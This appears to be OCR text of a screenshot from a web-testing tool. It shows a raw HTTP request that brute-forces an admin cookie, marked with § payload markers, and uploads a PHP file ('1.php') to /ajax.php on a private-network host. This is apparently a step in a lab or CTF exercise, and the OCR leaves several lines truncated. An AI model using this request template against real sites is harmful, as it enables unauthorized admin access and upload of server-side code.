 ck type: Sniper
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.31.17
3 Content-Length: 5672
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
5 Content-Type: multipart/form-data; boundary=----WebKitFormBound
6 Accept: */*
7 Origin: http://192.168.31.17
8 Referer: http://192.168.31.17/dashboard.html
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
1 Connection: close
2 Cookie: admin=&G6u@B6uDXMq&Ms§A§
3
4 ------WebKitFormBoundaryYTQcPYkiRSi7RHAC
5 Content-Disposition: form-data; name="secure";
6 val1d
7 Content-Disposition: form-data; name="file"; filename="1.php"
8 Content-Type: text/php
9